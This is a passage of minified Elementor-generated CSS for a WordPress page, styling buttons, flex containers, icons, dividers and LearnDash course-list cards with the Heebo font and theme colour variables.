.elementor-element.elementor-element-4d67f7a .jet-button__instance--icon-top .jet-button__state-hover{align-items:center;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:center;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:center;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__container{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__state-normal .jet-button__icon{font-size:58px;width:38px;height:10px;margin:4px 43px -87px -77px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__state-hover .jet-button__icon{font-size:21px;width:46px;margin:0px 0px 0px 050px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__state-normal .jet-button__label{text-align:right;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__state-hover .jet-button__label{text-align:right;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-4d67f7a  .jet-button__state-normal .jet-button__label{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-4d67f7a  .jet-button__state-hover .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-78d3d65{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2885 .elementor-element.elementor-element-78d3d65:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-78d3d65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-f444681{--display:flex;--min-height:0px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:1px;--margin-bottom:1px;--margin-left:1px;--margin-right:1px;--padding-top:1px;--padding-bottom:1px;--padding-left:1px;--padding-right:1px;}.elementor-2885 .elementor-element.elementor-element-f444681.e-con{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-47d54ee{text-align:center;}.elementor-2885 .elementor-element.elementor-element-47d54ee .elementor-heading-title{font-family:"Heebo", Sans-serif;font-weight:700;}.elementor-2885 .elementor-element.elementor-element-6194dd3{--display:flex;--min-height:336px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2885 .elementor-element.elementor-element-6194dd3:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-6194dd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-fa08123{--display:flex;--min-height:197px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--border-radius:16px 16px 16px 16px;box-shadow:1px 1px 5px -1px rgba(0,0,0,0.5);--margin-top:0px;--margin-bottom:0px;--margin-left:11px;--margin-right:3px;}.elementor-2885 .elementor-element.elementor-element-fa08123:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-fa08123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2885 .elementor-element.elementor-element-fa08123:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2885 .elementor-element.elementor-element-fa08123.e-con{--align-self:center;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-99e7dc0 .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-99e7dc0 .elementor-icon{font-size:44px;}.elementor-2885 .elementor-element.elementor-element-99e7dc0 .elementor-icon svg{height:44px;}.elementor-2885 .elementor-element.elementor-element-6a0ef01 > .elementor-widget-container{margin:2px 0px -37px 0px;}.elementor-2885 .elementor-element.elementor-element-6a0ef01{text-align:center;}.elementor-2885 .elementor-element.elementor-element-6a0ef01 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:600;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2885 .elementor-element.elementor-element-ab0de4b{--divider-border-style:solid;--divider-color:#F2F2F2;--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-ab0de4b .elementor-divider-separator{width:100%;}.elementor-2885 .elementor-element.elementor-element-ab0de4b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-fb36347 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-fb36347{text-align:center;font-family:"Heebo", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-2c91f6f > .elementor-widget-container{margin:-13px 0px -42px 0px;}.elementor-2885 .elementor-element.elementor-element-2c91f6f .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-9a73cc9{--display:flex;--min-height:197px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--border-radius:16px 16px 16px 16px;box-shadow:1px 1px 5px -1px rgba(0,0,0,0.5);--margin-top:0px;--margin-bottom:0px;--margin-left:11px;--margin-right:3px;}.elementor-2885 .elementor-element.elementor-element-9a73cc9:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-9a73cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2885 .elementor-element.elementor-element-9a73cc9:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2885 .elementor-element.elementor-element-9a73cc9.e-con{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-a7373e2 .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-a7373e2 .elementor-icon{font-size:44px;}.elementor-2885 .elementor-element.elementor-element-a7373e2 .elementor-icon svg{height:44px;}.elementor-2885 .elementor-element.elementor-element-ddd8bdc > .elementor-widget-container{margin:2px 0px -37px 0px;}.elementor-2885 .elementor-element.elementor-element-ddd8bdc{text-align:center;}.elementor-2885 .elementor-element.elementor-element-ddd8bdc .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:600;}.elementor-2885 .elementor-element.elementor-element-c2b04f7{--divider-border-style:solid;--divider-color:#F2F2F2;--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-c2b04f7 .elementor-divider-separator{width:100%;}.elementor-2885 .elementor-element.elementor-element-c2b04f7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-c87219a > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-c87219a{text-align:center;font-family:"Heebo", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-45e1a69 > .elementor-widget-container{margin:-13px 0px -42px 0px;}.elementor-2885 .elementor-element.elementor-element-45e1a69 .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-ca97668{--display:flex;--min-height:197px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--border-radius:16px 16px 16px 16px;box-shadow:1px 1px 5px -1px rgba(0,0,0,0.5);--margin-top:0px;--margin-bottom:0px;--margin-left:11px;--margin-right:3px;}.elementor-2885 .elementor-element.elementor-element-ca97668:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-ca97668 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2885 .elementor-element.elementor-element-ca97668:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2885 .elementor-element.elementor-element-ca97668.e-con{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-24d9e75 .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-24d9e75 .elementor-icon{font-size:44px;}.elementor-2885 .elementor-element.elementor-element-24d9e75 .elementor-icon svg{height:44px;}.elementor-2885 .elementor-element.elementor-element-d7ed087 > .elementor-widget-container{margin:2px 0px -37px 0px;}.elementor-2885 .elementor-element.elementor-element-d7ed087{text-align:center;}.elementor-2885 .elementor-element.elementor-element-d7ed087 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:600;}.elementor-2885 .elementor-element.elementor-element-61a68b2{--divider-border-style:solid;--divider-color:#F2F2F2;--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-61a68b2 .elementor-divider-separator{width:100%;}.elementor-2885 .elementor-element.elementor-element-61a68b2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-d848b0d{--divider-border-style:solid;--divider-color:#F2F2F2;--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-d848b0d > .elementor-widget-container{margin:2px 0px -37px 0px;}.elementor-2885 .elementor-element.elementor-element-d848b0d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2885 .elementor-element.elementor-element-d848b0d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-a4f20a3 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-a4f20a3{text-align:center;font-family:"Heebo", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-04cce4f > .elementor-widget-container{margin:-13px 0px -42px 0px;}.elementor-2885 .elementor-element.elementor-element-04cce4f .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-a22e9a0{--display:flex;--min-height:197px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--border-radius:16px 16px 16px 16px;box-shadow:1px 1px 5px -1px rgba(0,0,0,0.5);--margin-top:0px;--margin-bottom:0px;--margin-left:11px;--margin-right:3px;}.elementor-2885 .elementor-element.elementor-element-a22e9a0:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-a22e9a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2885 .elementor-element.elementor-element-a22e9a0:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2885 .elementor-element.elementor-element-a22e9a0.e-con{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-232dd10 .elementor-icon-wrapper{text-align:center;}.elementor-2885 .elementor-element.elementor-element-232dd10 .elementor-icon{font-size:44px;}.elementor-2885 .elementor-element.elementor-element-232dd10 .elementor-icon svg{height:44px;}.elementor-2885 .elementor-element.elementor-element-b7c9886 > .elementor-widget-container{margin:2px 0px -37px 0px;}.elementor-2885 .elementor-element.elementor-element-b7c9886{text-align:center;}.elementor-2885 .elementor-element.elementor-element-b7c9886 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:600;}.elementor-2885 .elementor-element.elementor-element-1630d30{--divider-border-style:solid;--divider-color:#F2F2F2;--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-1630d30 .elementor-divider-separator{width:100%;}.elementor-2885 .elementor-element.elementor-element-1630d30 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-9408366 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-9408366{text-align:center;font-family:"Heebo", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-cf370a9 > .elementor-widget-container{margin:-13px 0px -42px 0px;}.elementor-2885 .elementor-element.elementor-element-cf370a9 .elementor-icon-wrapper{text-align:center;}.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2885 .elementor-element.elementor-element-f9f98c3:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-f9f98c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-e0ea90a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-element-populated, .elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-element-populated > .elementor-background-overlay, .elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2885 .elementor-element.elementor-element-310c685{--spacer-size:50px;}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .course-tag{font-family:"Heebo", Sans-serif;font-weight:500;font-size:14px;text-decoration:none;}.elementor-widget-eael-learn-dash-course-list .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title, .elementor-widget-eael-learn-dash-course-list .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-learn-dash-course-list .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .eael-learn-dash-course-meta-card span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-learn-dash-course-list .eael-learn-dash-course .eael-learn-dash-course-inner .eael-course-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-learn-dash-course-list .eael-ld-course-list-load-more .eael-ld-course-list-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learn-dash-course .eael-learn-dash-course-inner{background-color:var( --e-global-color-327dee5 );box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .course-tag{background-color:var( --e-global-color-7a66c7e );margin:0px 0px 0px 0px;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learn-dash-course .eael-learn-dash-course-inner .eael-course-button{background-color:var( --e-global-color-1d56d3e );color:var( --e-global-color-primary );box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.14);transition:300ms;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learn-dash-course .eael-learn-dash-course-inner .eael-course-button:hover{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner{transition:0ms;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-deash-course-content-card{text-align:center;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-dash-course-header{text-align:center;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .layout-button-wrap{text-align:center;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper.layout__3 .card-body{text-align:center;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-dash-course-thumbnail img{border-radius:0px;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper.layout__3 a.card-thumb{border-radius:0px;margin-bottom:0px;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper.layout__3 .eael-learn-dash-course-inner{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-dash-course-thumbnail{margin-bottom:0px;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title, .elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title a{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title a{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .price-ticker-tag{height:42px;width:25%;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-author-meta .author-image{flex-basis:50px;height:50px;margin-right:15px;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .learndash-wrapper.learndash-widget .ld-progress .ld-progress-percentage{color:var( --e-global-color-327dee5 );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .learndash-wrapper.learndash-widget .ld-progress .ld-progress-bar .ld-progress-bar-percentage{background:var( --e-global-color-a61fc08 );}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .learndash-wrapper .ld-progress.ld-progress-inline{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learn-dash-course .eael-learn-dash-course-inner{background-color:var( --e-global-color-327dee5 );box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .course-tag{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learn-dash-course .eael-learn-dash-course-inner .eael-course-button{background-color:var( --e-global-color-1d56d3e );color:var( --e-global-color-primary );box-shadow:1px 1px 1px 1px rgba(0, 0, 0, 0.08);transition:300ms;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learn-dash-course .eael-learn-dash-course-inner .eael-course-button:hover{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner{transition:0ms;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-deash-course-content-card{text-align:center;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-dash-course-header{text-align:center;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .layout-button-wrap{text-align:center;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper.layout__3 .card-body{text-align:center;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-dash-course-thumbnail img{border-radius:0px;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper.layout__3 a.card-thumb{border-radius:0px;margin-bottom:0px;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper.layout__3 .eael-learn-dash-course-inner{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-dash-course-thumbnail{margin-bottom:0px;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title, .elementor-2885 .elementor-element.elementor-element-419f772 .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title a{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title a{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .price-ticker-tag{height:42px;width:25%;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-author-meta .author-image{flex-basis:50px;height:50px;margin-right:15px;}.elementor-2885 .elementor-element.elementor-element-419f772 .learndash-wrapper.learndash-widget .ld-progress .ld-progress-percentage{color:var( --e-global-color-327dee5 );}.elementor-2885 .elementor-element.elementor-element-419f772 .learndash-wrapper.learndash-widget .ld-progress .ld-progress-bar .ld-progress-bar-percentage{background:var( --e-global-color-a61fc08 );}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .learndash-wrapper .ld-progress.ld-progress-inline{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-358cb0d{--spacer-size:50px;}.elementor-2885 .elementor-element.elementor-element-f9f98c3 > .elementor-container{max-width:1295px;min-height:31px;}.elementor-2885 .elementor-element.elementor-element-f9f98c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 0em 0em;}.elementor-2885 .elementor-element.elementor-element-178f781{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-2885 .elementor-element.elementor-element-178f781:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-178f781 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-4388912{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2885 .elementor-element.elementor-element-9ec7e5c{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2885 .elementor-element.elementor-element-9ec7e5c:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-9ec7e5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F8;}.elementor-2885 .elementor-element.elementor-element-0a826b7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__instance{background-color:#FEFEFE;width:300px;height:50px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3219184 );border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__instance:hover{background-color:#FFFFFF;border-style:none;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__plane-normal{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__plane-hover{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__state-normal{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__state-hover{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__instance--icon-top .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__instance--icon-top .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__container{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__state-normal .jet-button__icon{font-size:21px;width:38px;height:10px;margin:0px 0px 0px 50px;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__state-hover .jet-button__icon{font-size:21px;width:46px;margin:0px 0px 0px 050px;}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__state-normal .jet-button__label{text-align:left;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-32fbd06 .jet-button__state-hover .jet-button__label{text-align:left;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-32fbd06  .jet-button__state-normal .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-32fbd06  .jet-button__state-hover .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-7455789{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__instance{background-color:#FEFEFE;width:300px;height:50px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3219184 );border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__instance:hover{background-color:#FFFFFF;border-style:none;border-radius:18px 